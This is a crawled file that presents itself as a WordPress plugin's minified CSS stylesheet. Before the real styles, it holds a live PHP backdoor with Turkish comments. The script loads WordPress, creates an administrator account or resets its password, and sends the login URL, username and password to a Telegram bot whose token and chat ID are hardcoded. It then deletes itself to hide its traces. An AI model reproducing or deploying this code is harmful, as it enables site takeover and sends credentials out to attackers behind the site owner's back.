

--- FILE ---
content_type: text/css
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76
body_size: 3614
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}